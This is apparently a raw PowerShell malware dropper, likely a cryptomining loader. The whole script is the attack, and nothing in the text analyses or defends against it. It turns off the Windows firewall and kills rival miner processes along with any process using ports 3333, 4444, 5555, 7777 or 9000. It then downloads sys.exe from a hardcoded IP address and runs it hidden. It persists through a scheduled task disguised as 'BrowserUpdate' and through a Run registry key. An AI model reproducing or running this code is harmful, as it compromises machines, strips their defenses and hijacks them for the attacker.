 $cc="http://194.38.23.2"
$sys=-join ([char[]](48..57+97..122) | Get-Random -Count (Get-Random (6..12)))
$dst="$env:AppData\$sys.exe"
netsh advfirewall set allprofiles state off
Get-Process network0*, *kthreaddi], kthreaddi, sysrv* -ErrorAction SilentlyContinue | Stop-Process
$list = netstat -ano | findstr TCP
for ($i = 0; $i -lt $list.Length; $i++) {
$k = [Text.RegularExpressions.Regex]::Split($list[$i].Trim(), '\s+')
if ($k[2] -match "(:3333|:4444|:5555|:7777|:9000)$") {
Stop-Process -id $k[4]
}
}
if (!(Get-Process kthreaddk -ErrorAction SilentlyContinue)) {
(New-Object Net.WebClient).DownloadFile("$cc/sys.exe", "$dst")
Start-Process "$dst" -windowstyle hidden
schtasks /create /F /sc minute /mo 1 /tn "BrowserUpdate" /tr "$dst"
reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run /d "$dst" /t REG_SZ /f
}